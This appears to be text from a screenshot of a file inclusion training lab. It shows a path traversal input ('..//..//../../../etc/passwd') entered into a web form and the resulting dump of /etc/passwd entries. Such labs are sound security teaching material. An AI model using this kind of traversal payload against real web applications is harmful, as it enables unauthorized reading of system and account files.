 File Inclusion Lab
Lab #3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of ..//..//../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh